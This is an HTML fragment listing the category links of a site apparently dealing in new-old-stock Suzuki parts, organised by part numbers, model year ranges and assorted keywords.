</li>
	<li class="cat-item cat-item-7198"><a href="https://suzukinewoldstock.com/category/12261-14212/" >12261-14212</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://suzukinewoldstock.com/category/12261-41500/" >12261-41500</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://suzukinewoldstock.com/category/12721-43402/" >12721-43402</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://suzukinewoldstock.com/category/13150-01a00/" >13150-01a00</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://suzukinewoldstock.com/category/13150-41311/" >13150-41311</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://suzukinewoldstock.com/category/13201-18110/" >13201-18110</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://suzukinewoldstock.com/category/13700-14100/" >13700-14100</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://suzukinewoldstock.com/category/13700-28c10/" >13700-28c10</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://suzukinewoldstock.com/category/1400cc/" >1400cc</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://suzukinewoldstock.com/category/14310-05d20-h01/" >14310-05d20-h01</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://suzukinewoldstock.com/category/14310-20300/" >14310-20300</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://suzukinewoldstock.com/category/14310-27c21-h01/" >14310-27c21-h01</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://suzukinewoldstock.com/category/14310-27c30-h01/" >14310-27c30-h01</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://suzukinewoldstock.com/category/14310-41600/" >14310-41600</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://suzukinewoldstock.com/category/14310-43d00-h01/" >14310-43d00-h01</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://suzukinewoldstock.com/category/14340-45000/" >14340-45000</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://suzukinewoldstock.com/category/150r/" >150r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://suzukinewoldstock.com/category/16100-30910/" >16100-30910</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://suzukinewoldstock.com/category/16100-48701/" >16100-48701</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://suzukinewoldstock.com/category/17710-05d00/" >17710-05d00</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://suzukinewoldstock.com/category/17710-43d00/" >17710-43d00</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://suzukinewoldstock.com/category/17720-27c30/" >17720-27c30</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://suzukinewoldstock.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://suzukinewoldstock.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://suzukinewoldstock.com/category/1961-1967/" >1961-1967</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://suzukinewoldstock.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://suzukinewoldstock.com/category/1966-69/" >1966-69</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://suzukinewoldstock.com/category/1967-77/" >1967-77</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://suzukinewoldstock.com/category/1968-75/" >1968-75</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://suzukinewoldstock.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://suzukinewoldstock.com/category/1969-73/" >1969-73</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://suzukinewoldstock.com/category/1969-75/" >1969-75</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://suzukinewoldstock.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://suzukinewoldstock.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://suzukinewoldstock.com/category/1971-1975/" >1971-1975</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://suzukinewoldstock.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://suzukinewoldstock.com/category/1971-75/" >1971-75</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://suzukinewoldstock.com/category/1971-78/" >1971-78</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://suzukinewoldstock.com/category/1972-1977/" >1972-1977</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://suzukinewoldstock.com/category/1972-77/" >1972-77</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://suzukinewoldstock.com/category/1973/" >1973-</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://suzukinewoldstock.com/category/1973-1977/" >1973-1977</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://suzukinewoldstock.com/category/1973-74/" >1973-74</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://suzukinewoldstock.com/category/1973-75/" >1973-75</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://suzukinewoldstock.com/category/1973-77/" >1973-77</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://suzukinewoldstock.com/category/1973-78/" >1973-78</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://suzukinewoldstock.com/category/1974-75/" >1974-75</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://suzukinewoldstock.com/category/1974-76/" >1974-76</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://suzukinewoldstock.com/category/1974-77/" >1974-77</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://suzukinewoldstock.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://suzukinewoldstock.com/category/1975-1978/" >1975-1978</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://suzukinewoldstock.com/category/1975-78/" >1975-78</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://suzukinewoldstock.com/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://suzukinewoldstock.com/category/1976-78/" >1976-78</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://suzukinewoldstock.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://suzukinewoldstock.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://suzukinewoldstock.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://suzukinewoldstock.com/category/1978-1980/" >1978-1980</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://suzukinewoldstock.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://suzukinewoldstock.com/category/1978-80/" >1978-80</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://suzukinewoldstock.com/category/1979-83/" >1979-83</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://suzukinewoldstock.com/category/1980-1984/" >1980-1984</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://suzukinewoldstock.com/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://suzukinewoldstock.com/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://suzukinewoldstock.com/category/1982-85/" >1982-85</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://suzukinewoldstock.com/category/1983-85/" >1983-85</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://suzukinewoldstock.com/category/1984-1986/" >1984-1986</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://suzukinewoldstock.com/category/1985-1987/" >1985-1987</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://suzukinewoldstock.com/category/1985-87/" >1985-87</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://suzukinewoldstock.com/category/1985-88/" >1985-88</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://suzukinewoldstock.com/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://suzukinewoldstock.com/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://suzukinewoldstock.com/category/1987-90/" >1987-90</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://suzukinewoldstock.com/category/1988-1997/" >1988-1997</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://suzukinewoldstock.com/category/1989-1997/" >1989-1997</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://suzukinewoldstock.com/category/1989-94/" >1989-94</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://suzukinewoldstock.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://suzukinewoldstock.com/category/1991-93/" >1991-93</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://suzukinewoldstock.com/category/1997-00/" >1997-00</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://suzukinewoldstock.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://suzukinewoldstock.com/category/2003-2015/" >2003-2015</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://suzukinewoldstock.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://suzukinewoldstock.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://suzukinewoldstock.com/category/21200-40400/" >21200-40400</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://suzukinewoldstock.com/category/21200-40901/" >21200-40901</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://suzukinewoldstock.com/category/21200-41301/" >21200-41301</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://suzukinewoldstock.com/category/21200-46901/" >21200-46901</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://suzukinewoldstock.com/category/21411-40000/" >21411-40000</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://suzukinewoldstock.com/category/23200-30001/" >23200-30001</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://suzukinewoldstock.com/category/23230-90j20-000/" >23230-90j20-000</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://suzukinewoldstock.com/category/24120-14211/" >24120-14211</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://suzukinewoldstock.com/category/24120-28h00/" >24120-28h00</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://suzukinewoldstock.com/category/24120-37e00/" >24120-37e00</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://suzukinewoldstock.com/category/24120-46000/" >24120-46000</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://suzukinewoldstock.com/category/24121-05d02/" >24121-05d02</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://suzukinewoldstock.com/category/24130-14220/" >24130-14220</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://suzukinewoldstock.com/category/24130-14230/" >24130-14230</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://suzukinewoldstock.com/category/24130-14231/" >24130-14231</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://suzukinewoldstock.com/category/24321-33e50/" >24321-33e50</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://suzukinewoldstock.com/category/25310-14213/" >25310-14213</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://suzukinewoldstock.com/category/25600-33003/" >25600-33003</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://suzukinewoldstock.com/category/26211-05d01/" >26211-05d01</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://suzukinewoldstock.com/category/26240-32404/" >26240-32404</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://suzukinewoldstock.com/category/26300-29304/" >26300-29304</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://suzukinewoldstock.com/category/27470-44d50/" >27470-44d50</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://suzukinewoldstock.com/category/27470-44d61/" >27470-44d61</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://suzukinewoldstock.com/category/30-0025/" >30-0025</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://suzukinewoldstock.com/category/32100-02b20/" >32100-02b20</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://suzukinewoldstock.com/category/32100-20420/" >32100-20420</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://suzukinewoldstock.com/category/32100-46011/" >32100-46011</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://suzukinewoldstock.com/category/32100-46610/" >32100-46610</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://suzukinewoldstock.com/category/32100-46921/" >32100-46921</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://suzukinewoldstock.com/category/32101-01b32/" >32101-01b32</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://suzukinewoldstock.com/category/32101-14d20/" >32101-14d20</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://suzukinewoldstock.com/category/32101-41420/" >32101-41420</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://suzukinewoldstock.com/category/32102-00b30/" >32102-00b30</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://suzukinewoldstock.com/category/32102-27c00/" >32102-27c00</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://suzukinewoldstock.com/category/32102-39220/" >32102-39220</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://suzukinewoldstock.com/category/32120-05d00/" >32120-05d00</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://suzukinewoldstock.com/category/32500-35400/" >32500-35400</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://suzukinewoldstock.com/category/32900-05300/" >32900-05300</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://suzukinewoldstock.com/category/32900-05d00/" >32900-05d00</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://suzukinewoldstock.com/category/32900-30520/" >32900-30520</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://suzukinewoldstock.com/category/32900-37f00/" >32900-37f00</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://suzukinewoldstock.com/category/32900-41112/" >32900-41112</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://suzukinewoldstock.com/category/32900-41310/" >32900-41310</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://suzukinewoldstock.com/category/32900-41311/" >32900-41311</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://suzukinewoldstock.com/category/32900-41420/" >32900-41420</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://suzukinewoldstock.com/category/32900-41421/" >32900-41421</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://suzukinewoldstock.com/category/32900-46010/" >32900-46010</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://suzukinewoldstock.com/category/34110-33635/" >34110-33635</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://suzukinewoldstock.com/category/34110-48640/" >34110-48640</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://suzukinewoldstock.com/category/34120-36a20/" >34120-36a20</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://suzukinewoldstock.com/category/34210-47602/" >34210-47602</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://suzukinewoldstock.com/category/34220-36a00/" >34220-36a00</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://suzukinewoldstock.com/category/35710-36a70/" >35710-36a70</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://suzukinewoldstock.com/category/37100-49251/" >37100-49251</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://suzukinewoldstock.com/category/42100-33000/" >42100-33000</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://suzukinewoldstock.com/category/42511-14a00/" >42511-14a00</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://suzukinewoldstock.com/category/44100-43850-25y/" >44100-43850-25y</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://suzukinewoldstock.com/category/44100-49301-yd8/" >44100-49301-yd8</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://suzukinewoldstock.com/category/44300-43g0v/" >44300-43g0v</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://suzukinewoldstock.com/category/48111-02200-189/" >48111-02200-189</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://suzukinewoldstock.com/category/4cyl/" >4cyl</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://suzukinewoldstock.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://suzukinewoldstock.com/category/51100-14100-08c/" >51100-14100-08c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://suzukinewoldstock.com/category/51100-14120-08c/" >51100-14120-08c</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://suzukinewoldstock.com/category/51103-28c50/" >51103-28c50</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://suzukinewoldstock.com/category/51110-14100/" >51110-14100</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://suzukinewoldstock.com/category/51110-14250/" >51110-14250</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://suzukinewoldstock.com/category/51110-14280/" >51110-14280</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://suzukinewoldstock.com/category/51110-20300/" >51110-20300</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://suzukinewoldstock.com/category/51110-20400/" >51110-20400</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://suzukinewoldstock.com/category/51110-40210/" >51110-40210</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://suzukinewoldstock.com/category/51110-46910/" >51110-46910</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://suzukinewoldstock.com/category/51130-32110/" >51130-32110</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://suzukinewoldstock.com/category/51131-14200/" >51131-14200</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://suzukinewoldstock.com/category/51140-40212/" >51140-40212</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://suzukinewoldstock.com/category/51140-40300/" >51140-40300</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://suzukinewoldstock.com/category/51141-14200/" >51141-14200</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://suzukinewoldstock.com/category/51170-28c70/" >51170-28c70</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://suzukinewoldstock.com/category/51300-02821-14c/" >51300-02821-14c</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://suzukinewoldstock.com/category/51310-28e00/" >51310-28e00</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://suzukinewoldstock.com/category/51310-36a00-291/" >51310-36a00-291</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://suzukinewoldstock.com/category/51311-40400-08c/" >51311-40400-08c</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://suzukinewoldstock.com/category/51311-40f00/" >51311-40f00</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://suzukinewoldstock.com/category/51410-00b20/" >51410-00b20</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://suzukinewoldstock.com/category/51410-14140-291/" >51410-14140-291</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://suzukinewoldstock.com/category/51410-14310-08c/" >51410-14310-08c</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://suzukinewoldstock.com/category/51410-40500-08c/" >51410-40500-08c</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://suzukinewoldstock.com/category/53111-46401-13l/" >53111-46401-13l</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://suzukinewoldstock.com/category/54110-14201/" >54110-14201</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://suzukinewoldstock.com/category/54110-41301/" >54110-41301</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://suzukinewoldstock.com/category/54111-02b10/" >54111-02b10</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://suzukinewoldstock.com/category/54111-14501/" >54111-14501</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://suzukinewoldstock.com/category/54260-14500/" >54260-14500</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://suzukinewoldstock.com/category/56221-0be00/" >56221-0be00</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://suzukinewoldstock.com/category/59100-49001/" >59100-49001</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://suzukinewoldstock.com/category/59300-26c00/" >59300-26c00</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://suzukinewoldstock.com/category/61000-01b40/" >61000-01b40</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://suzukinewoldstock.com/category/61000-05225-08c/" >61000-05225-08c</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://suzukinewoldstock.com/category/61000-05d00/" >61000-05d00</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://suzukinewoldstock.com/category/61000-26c00/" >61000-26c00</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://suzukinewoldstock.com/category/61100-14821/" >61100-14821</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://suzukinewoldstock.com/category/61100-22862-019/" >61100-22862-019</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://suzukinewoldstock.com/category/61100-40851/" >61100-40851</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://suzukinewoldstock.com/category/61101-46811-08c/" >61101-46811-08c</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://suzukinewoldstock.com/category/62100-01b30-163/" >62100-01b30-163</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://suzukinewoldstock.com/category/62120-01b40/" >62120-01b40</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://suzukinewoldstock.com/category/62370-48b00/" >62370-48b00</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://suzukinewoldstock.com/category/62600-01890/" >62600-01890</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://suzukinewoldstock.com/category/62600-14871/" >62600-14871</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://suzukinewoldstock.com/category/62600-27840/" >62600-27840</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://suzukinewoldstock.com/category/62600-28830/" >62600-28830</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://suzukinewoldstock.com/category/62600-28840/" >62600-28840</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://suzukinewoldstock.com/category/62600-28860/" >62600-28860</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://suzukinewoldstock.com/category/62600-37830/" >62600-37830</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://suzukinewoldstock.com/category/62601-01820/" >62601-01820</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://suzukinewoldstock.com/category/63110-30300-293/" >63110-30300-293</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://suzukinewoldstock.com/category/64110-00b22/" >64110-00b22</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://suzukinewoldstock.com/category/64110-14203/" >64110-14203</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://suzukinewoldstock.com/category/64210-14400/" >64210-14400</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://suzukinewoldstock.com/category/64210-40200/" >64210-40200</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://suzukinewoldstock.com/category/64210-40500/" >64210-40500</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://suzukinewoldstock.com/category/65311-20510/" >65311-20510</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://suzukinewoldstock.com/category/65311-20520/" >65311-20520</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://suzukinewoldstock.com/category/65311-27c00/" >65311-27c00</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://suzukinewoldstock.com/category/65311-28c10/" >65311-28c10</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://suzukinewoldstock.com/category/66-67-68/" >66-67-68</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://suzukinewoldstock.com/category/69740-10d00/" >69740-10d00</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://suzukinewoldstock.com/category/72-73/" >72-73</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://suzukinewoldstock.com/category/80-81/" >80-81</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://suzukinewoldstock.com/category/82-83/" >82-83</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://suzukinewoldstock.com/category/83-86/" >83-86</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://suzukinewoldstock.com/category/84-86/" >84-86</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://suzukinewoldstock.com/category/85-92/" >85-92</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://suzukinewoldstock.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://suzukinewoldstock.com/category/88-96/" >88-96</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://suzukinewoldstock.com/category/90-99/" >90-99</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://suzukinewoldstock.com/category/93-98/" >93-98</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://suzukinewoldstock.com/category/97-01/" >97-01</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://suzukinewoldstock.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://suzukinewoldstock.com/category/99-08/" >99-08</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://suzukinewoldstock.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://suzukinewoldstock.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://suzukinewoldstock.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://suzukinewoldstock.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://suzukinewoldstock.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://suzukinewoldstock.com/category/aeon/" >aeon</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://suzukinewoldstock.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://suzukinewoldstock.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://suzukinewoldstock.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://suzukinewoldstock.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://suzukinewoldstock.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://suzukinewoldstock.com/category/amco/" >amco</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://suzukinewoldstock.com/category/amento/" >amento</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://suzukinewoldstock.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://suzukinewoldstock.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://suzukinewoldstock.com/category/ap50/" >ap50</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://suzukinewoldstock.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://suzukinewoldstock.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://suzukinewoldstock.com/category/aussetzung/" >aussetzung</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://suzukinewoldstock.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://suzukinewoldstock.com/category/avix/" >avix</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://suzukinewoldstock.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://suzukinewoldstock.com/category/b1003110k2-1/" >b1003110k2-1</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://suzukinewoldstock.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://suzukinewoldstock.com/category/bagsak/" >bagsak</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://suzukinewoldstock.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://suzukinewoldstock.com/category/baru/" >baru</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://suzukinewoldstock.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://suzukinewoldstock.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://suzukinewoldstock.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://suzukinewoldstock.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://suzukinewoldstock.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://suzukinewoldstock.com/category/bikin/" >bikin</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://suzukinewoldstock.com/category/bilihan/" >bilihan</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://suzukinewoldstock.com/category/bimota/" >bimota</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://suzukinewoldstock.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://suzukinewoldstock.com/category/bluesilver/" >bluesilver</a>
</li>
